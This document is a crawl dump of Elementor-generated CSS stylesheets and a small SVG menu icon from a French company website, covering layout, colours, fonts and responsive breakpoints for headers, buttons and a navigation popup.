.elementor-icon-list-text{color:#28538880;}.elementor-616 .elementor-element.elementor-element-2c9e8bd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 350px;--row-gap:0px;--column-gap:350px;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:120px;}.elementor-616 .elementor-element.elementor-element-2c9e8bd:not(.elementor-motion-effects-element-type-background), .elementor-616 .elementor-element.elementor-element-2c9e8bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.fatec-group.com/wp-content/uploads/2024/10/fleche-fatec-2.svg");background-position:center left;background-repeat:no-repeat;background-size:90% auto;}.elementor-616 .elementor-element.elementor-element-48386c5 > .elementor-widget-container{background-color:var( --e-global-color-secondary );padding:0px 12px 0px 12px;}.elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-616 .elementor-element.elementor-element-48386c5{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-item > a{font-family:"apparat-light", Sans-serif;font-size:14px;font-weight:400;}.elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#28538880;}.elementor-616 .elementor-element.elementor-element-73a6ca2 img{width:290px;}body:not(.rtl) .elementor-616 .elementor-element.elementor-element-2232f23{right:30px;}body.rtl .elementor-616 .elementor-element.elementor-element-2232f23{left:30px;}.elementor-616 .elementor-element.elementor-element-2232f23{bottom:0px;}.elementor-616 .elementor-element.elementor-element-2232f23 img{width:30px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-616 .elementor-element.elementor-element-dc6469c{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-616 .elementor-element.elementor-element-2c9e8bd{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;}.elementor-616 .elementor-element.elementor-element-2c9e8bd:not(.elementor-motion-effects-element-type-background), .elementor-616 .elementor-element.elementor-element-2c9e8bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:760px auto;}.elementor-616 .elementor-element.elementor-element-73a6ca2.elementor-element{--order:-99999 /* order start hack */;}}@media(max-width:767px){.elementor-616 .elementor-element.elementor-element-39a2b20{--padding-top:50px;--padding-bottom:35px;--padding-left:0px;--padding-right:0px;}.elementor-616 .elementor-element.elementor-element-dc6469c{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:0px;--padding-bottom:0px;--padding-left:24px;--padding-right:24px;}.elementor-616 .elementor-element.elementor-element-909292c img{width:190px;}.elementor-616 .elementor-element.elementor-element-2c9e8bd:not(.elementor-motion-effects-element-type-background), .elementor-616 .elementor-element.elementor-element-2c9e8bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-414px 31px;}.elementor-616 .elementor-element.elementor-element-2c9e8bd{--padding-top:0px;--padding-bottom:0px;--padding-left:24px;--padding-right:24px;}.elementor-616 .elementor-element.elementor-element-48386c5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-616 .elementor-element.elementor-element-48386c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}}

--- FILE ---
content_type: text/css
request_url: https://www.fatec-group.com/wp-content/uploads/elementor/css/post-1558.css?ver=1769811241
body_size: 1668
content:
.elementor-1558 .elementor-element.elementor-element-7b0625e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:130px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-1558 .elementor-element.elementor-element-e4c3f5d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1558 .elementor-element.elementor-element-e4c3f5d:not(.elementor-motion-effects-element-type-background), .elementor-1558 .elementor-element.elementor-element-e4c3f5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-1558 .elementor-element.elementor-element-7d12b7c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1558 .elementor-element.elementor-element-12b6e91{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:20px 0px;--row-gap:20px;--column-gap:0px;--overflow:hidden;--padding-top:100px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;--z-index:2;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1558 .elementor-element.elementor-element-2edb3a8 > .elementor-widget-container{padding:0px 0px 0px 100px;}.elementor-1558 .elementor-element.elementor-element-2edb3a8{z-index:2;}.elementor-1558 .elementor-element.elementor-element-2edb3a8 .elementor-heading-title{font-family:"apparat", Sans-serif;font-weight:300;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1558 .elementor-element.elementor-element-520034d > .elementor-widget-container{padding:20px 0px 0px 100px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1558 .elementor-element.elementor-element-bc7f158{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;text-align:left;}.elementor-1558 .elementor-element.elementor-element-5df4fb6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1558 .elementor-element.elementor-element-5df4fb6:not(.elementor-motion-effects-element-type-background), .elementor-1558 .elementor-element.elementor-element-5df4fb6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.fatec-group.com/wp-content/uploads/2024/10/actualites-ressources-entreprise-gestion-vehicule-fleeter-fatec.jpg");background-position:center center;background-size:cover;}.elementor-1558 .elementor-element.elementor-element-960844e{--spacer-size:300px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1558 .elementor-element.elementor-element-2be4f1c > .elementor-widget-container{background-color:var( --e-global-color-e7ca991 );padding:12px 12px 12px 12px;box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.15);}.elementor-1558 .elementor-element.elementor-element-2be4f1c:hover .elementor-widget-container{background-color:var( --e-global-color-primary );}body:not(.rtl) .elementor-1558 .elementor-element.elementor-element-2be4f1c{left:0px;}body.rtl .elementor-1558 .elementor-element.elementor-element-2be4f1c{right:0px;}.elementor-1558 .elementor-element.elementor-element-2be4f1c{bottom:50px;z-index:99;--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-1558 .elementor-element.elementor-element-2be4f1c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-e7ca991 );}.elementor-1558 .elementor-element.elementor-element-2be4f1c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-e7ca991 );}.elementor-1558 .elementor-element.elementor-element-2be4f1c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1558 .elementor-element.elementor-element-2be4f1c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1558 .elementor-element.elementor-element-2be4f1c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1558 .elementor-element.elementor-element-2be4f1c .elementor-icon-list-item > a{font-family:"apparat", Sans-serif;font-weight:500;}.elementor-1558 .elementor-element.elementor-element-2be4f1c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1558 .elementor-element.elementor-element-2be4f1c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-e7ca991 );}.elementor-1558 .elementor-element.elementor-element-9b46304{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1558 .elementor-element.elementor-element-1089114 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"apparat", Sans-serif;font-size:14px;font-weight:300;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:12px 20px 10px 20px;}.elementor-1558 .elementor-element.elementor-element-1089114 .elementor-button:hover, .elementor-1558 .elementor-element.elementor-element-1089114 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );}.elementor-1558 .elementor-element.elementor-element-1089114 .elementor-button:hover svg, .elementor-1558 .elementor-element.elementor-element-1089114 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-1558 .elementor-element.elementor-element-a8f16e4 .elementor-button{background-color:var( --e-global-color-primary );font-family:"apparat", Sans-serif;font-size:14px;font-weight:300;fill:var( --e-global-color-e7ca991 );color:var( --e-global-color-e7ca991 );padding:12px 20px 10px 20px;}.elementor-1558 .elementor-element.elementor-element-a8f16e4 .elementor-button:hover, .elementor-1558 .elementor-element.elementor-element-a8f16e4 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-primary );}.elementor-1558 .elementor-element.elementor-element-a8f16e4 .elementor-button:hover svg, .elementor-1558 .elementor-element.elementor-element-a8f16e4 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-1558 .elementor-element.elementor-element-dde6c8c .elementor-button{background-color:var( --e-global-color-primary );font-family:"apparat", Sans-serif;font-size:14px;font-weight:300;fill:var( --e-global-color-e7ca991 );color:var( --e-global-color-e7ca991 );padding:12px 20px 10px 20px;}.elementor-1558 .elementor-element.elementor-element-dde6c8c .elementor-button:hover, .elementor-1558 .elementor-element.elementor-element-dde6c8c .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-primary );}.elementor-1558 .elementor-element.elementor-element-dde6c8c .elementor-button:hover svg, .elementor-1558 .elementor-element.elementor-element-dde6c8c .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-1558 .elementor-element.elementor-element-2e2af92{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:0px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1558 .elementor-element.elementor-element-ae0f51c{--grid-columns:3;--grid-row-gap:40px;--load-more—spacing:50px;--load-more-button-align:center;--grid-column-gap:40px;}.elementor-1558 .elementor-element.elementor-element-ae0f51c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1558 .elementor-element.elementor-element-ae0f51c .elementor-button{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:12px 22px 12px 22px;}@media(max-width:1024px){.elementor-1558 .elementor-element.elementor-element-e4c3f5d{--min-height:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1558 .elementor-element.elementor-element-7d12b7c{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1558 .elementor-element.elementor-element-12b6e91{--padding-top:50px;--padding-bottom:050px;--padding-left:0px;--padding-right:0px;}.elementor-1558 .elementor-element.elementor-element-2edb3a8 > .elementor-widget-container{padding:0px 0px 0px 24px;}.elementor-1558 .elementor-element.elementor-element-520034d > .elementor-widget-container{padding:24px 24px 24px 24px;}.elementor-1558 .elementor-element.elementor-element-5df4fb6.e-con{--order:-99999 /* order start hack */;}.elementor-1558 .elementor-element.elementor-element-ae0f51c{--grid-columns:2;}}@media(max-width:767px){.elementor-1558 .elementor-element.elementor-element-7b0625e{--padding-top:106px;--padding-bottom:24px;--padding-left:24px;--padding-right:24px;}.elementor-1558 .elementor-element.elementor-element-e4c3f5d{--min-height:0px;}.elementor-1558 .elementor-element.elementor-element-bc7f158 > .elementor-widget-container{margin:0px 0px 0px -206px;}.elementor-1558 .elementor-element.elementor-element-bc7f158 img{max-width:500px;}.elementor-1558 .elementor-element.elementor-element-9b46304{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:12px 12px;--row-gap:12px;--column-gap:12px;}.elementor-1558 .elementor-element.elementor-element-1089114 .elementor-button{padding:11px 11px 11px 11px;}.elementor-1558 .elementor-element.elementor-element-a8f16e4 .elementor-button{padding:11px 11px 11px 11px;}.elementor-1558 .elementor-element.elementor-element-dde6c8c .elementor-button{padding:11px 11px 11px 11px;}.elementor-1558 .elementor-element.elementor-element-2e2af92{--gap:24px 24px;--row-gap:24px;--column-gap:24px;--padding-top:0px;--padding-bottom:50px;--padding-left:24px;--padding-right:24px;}.elementor-1558 .elementor-element.elementor-element-ae0f51c{--grid-columns:1;--grid-row-gap:24px;--grid-column-gap:24px;}}@media(min-width:768px){.elementor-1558 .elementor-element.elementor-element-12b6e91{--width:60%;}.elementor-1558 .elementor-element.elementor-element-5df4fb6{--width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1558 .elementor-element.elementor-element-12b6e91{--width:100%;}.elementor-1558 .elementor-element.elementor-element-5df4fb6{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.fatec-group.com/wp-content/uploads/elementor/css/post-414.css?ver=1769811162
body_size: 1380
content:
.elementor-414 .elementor-element.elementor-element-bdcecb7{--display:flex;--min-height:80px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:59px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-414 .elementor-element.elementor-element-e785148 > .elementor-widget-container{background-color:var( --e-global-color-e7ca991 );padding:2px 2px 2px 2px;}body:not(.rtl) .elementor-414 .elementor-element.elementor-element-e785148{right:58px;}body.rtl .elementor-414 .elementor-element.elementor-element-e785148{left:58px;}.elementor-414 .elementor-element.elementor-element-e785148{top:23px;}.elementor-414 .elementor-element.elementor-element-e785148 img{width:32px;}.elementor-414 .elementor-element.elementor-element-be44509{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:auto;--padding-top:40px;--padding-bottom:24px;--padding-left:24px;--padding-right:24px;}.elementor-414 .elementor-element.elementor-element-be44509:not(.elementor-motion-effects-element-type-background), .elementor-414 .elementor-element.elementor-element-be44509 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu--dropdown a, .elementor-414 .elementor-element.elementor-element-1345a24 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-814780a );}.elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu--dropdown a:hover,
					.elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-414 .elementor-element.elementor-element-1345a24 .elementor-menu-toggle:hover{color:var( --e-global-color-59ed8c5 );}.elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu--dropdown a:hover,
					.elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-814780a );}.elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-59ed8c5 );background-color:var( --e-global-color-814780a );}.elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu--dropdown .elementor-item, .elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"apparat-light", Sans-serif;font-size:15px;font-weight:300;text-transform:uppercase;}.elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-414 .elementor-element.elementor-element-0b918ed > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu .elementor-item{font-family:"apparat-light", Sans-serif;font-size:15px;font-weight:300;text-transform:uppercase;}.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--main .elementor-item:hover,
					.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-59ed8c5 );fill:var( --e-global-color-59ed8c5 );}.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-59ed8c5 );}.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--dropdown a, .elementor-414 .elementor-element.elementor-element-0b918ed .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--dropdown{background-color:var( --e-global-color-814780a );}.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--dropdown a:hover,
					.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--dropdown a.highlighted,
					.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-menu-toggle:hover{color:var( --e-global-color-59ed8c5 );}.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--dropdown a:hover,
					.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-814780a );}.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-59ed8c5 );background-color:var( --e-global-color-814780a );}.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--dropdown .elementor-item, .elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"apparat-light", Sans-serif;font-size:15px;font-weight:300;text-transform:uppercase;}.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--dropdown a{padding-top:8px;padding-bottom:8px;}.elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-414 .elementor-element.elementor-element-0b918ed .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-414 .elementor-element.elementor-element-03dcba9 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:20px 0px 20px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-primary );}.elementor-414 .elementor-element.elementor-element-03dcba9 .elementor-heading-title{font-family:"apparat-light", Sans-serif;font-size:15px;font-weight:300;text-transform:uppercase;}.elementor-414 .elementor-element.elementor-element-dfe75c5{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-414 .elementor-element.elementor-element-7c63a42 img{width:120px;transition-duration:0.3s;}.elementor-414 .elementor-element.elementor-element-7c63a42:hover img{opacity:0.6;}.elementor-414 .elementor-element.elementor-element-c887e2a img{width:120px;transition-duration:0.3s;}.elementor-414 .elementor-element.elementor-element-c887e2a:hover img{opacity:0.6;}#elementor-popup-modal-414 .dialog-widget-content{animation-duration:0.5s;background-color:var( --e-global-color-814780a );margin:0px 0px 0px 0px;}#elementor-popup-modal-414{background-color:var( --e-global-color-814780a );justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-414 .dialog-message{width:340px;height:auto;}@media(max-width:1024px){.elementor-414 .elementor-element.elementor-element-bdcecb7{--padding-top:13px;--padding-bottom:13px;--padding-left:13px;--padding-right:13px;}body:not(.rtl) .elementor-414 .elementor-element.elementor-element-e785148{right:13px;}body.rtl .elementor-414 .elementor-element.elementor-element-e785148{left:13px;}.elementor-414 .elementor-element.elementor-element-be44509{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:24px;--padding-bottom:100px;--padding-left:24px;--padding-right:24px;}.elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu--dropdown .elementor-item, .elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-414 .elementor-element.elementor-element-1345a24 .elementor-nav-menu--dropdown a{padding-top:6px;padding-bottom:6px;}.elementor-414 .elementor-element.elementor-element-03dcba9 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-414 .elementor-element.elementor-element-dfe75c5{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}}@media(max-width:767px){body:not(.rtl) .elementor-414 .elementor-element.elementor-element-e785148{right:14px;}body.rtl .elementor-414 .elementor-element.elementor-element-e785148{left:14px;}.elementor-414 .elementor-element.elementor-element-e785148{top:24px;}.elementor-414 .elementor-element.elementor-element-e785148 img{width:26px;}#elementor-popup-modal-414 .dialog-message{width:100vw;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fatec-group.com/wp-content/uploads/2024/10/bruger-site-internet-fatec-ferme.svg
body_size: 76
content:
<svg xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28" fill="none"><path d="M28.88 13.8787H0" stroke="#285388" stroke-miterlimit="10"></path><path d="M28.88 3.87866H0" stroke="#285388" stroke-miterlimit="10"></path><path d="M28.88 23.8787H0" stroke="#285388" stroke-miterlimit="10"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fatec-group.com/wp-content/uploads/2024/10/Group-795.svg
body_size: 89
content:
